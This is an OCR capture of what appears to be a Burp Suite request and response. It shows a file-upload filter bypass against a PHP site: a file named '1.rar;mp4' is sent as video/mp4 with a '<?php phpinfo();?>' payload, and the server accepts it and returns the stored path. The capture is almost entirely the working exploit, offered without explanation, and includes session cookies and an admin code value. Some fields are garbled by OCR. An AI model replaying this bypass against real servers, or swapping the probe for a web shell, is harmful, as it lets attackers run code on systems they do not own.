 Request
Raw Params Headers Hex
POST / /upload.php HTTP/1.1
Host:
Content-Length: 648
Origin: http://
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/67.0.3396.99 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBOw19vnyA2tzgOYq
Accept: */*
Referer: http: webup.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ZDEDebuggerPresent=php,phtml,php3; PHPSESSID=d49u054dablk1sa40cs513bp64;
AdminCode=5ub7
Connection: close
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="id"
WU_FILE_0
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="type"
video/mp4
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="lastModifiedDate"
Thu Jul 26 2018 16:28:31 GMT+0800 (中国标准时间)
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="size"
18
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="file"; filename="1.rar;mp4"
Content-Type: video/mp4
<?php phpinfo();?>
------WebKitFormBoundaryBOw19vnyA2tzgOYq--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Jul 2018 09:14:50 GMT
Server: Apache/2.4.27 (Win32) OpenSSL/1.0.2l mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: ZDEDebuggerPresent=php,phtml,php3; path=/
Last-Modified: Thu, 26 Jul 2018 09:14:50 GMT
Connection: close
Content-Type: text/html
Content-Length: 176
{"success":true,"oldName":"1.rar;mp4","hashName":"1532596490e31e72f9b2cf7c91.ra
r;mp4","filePaht":"uploads\\shipin\\1532596490e31e72f9b2cf7c91.rar;mp4","fileSuffix
es":"rar;mp4"}
? < + > Type a search term 0 matches
623 bytes | 126 millis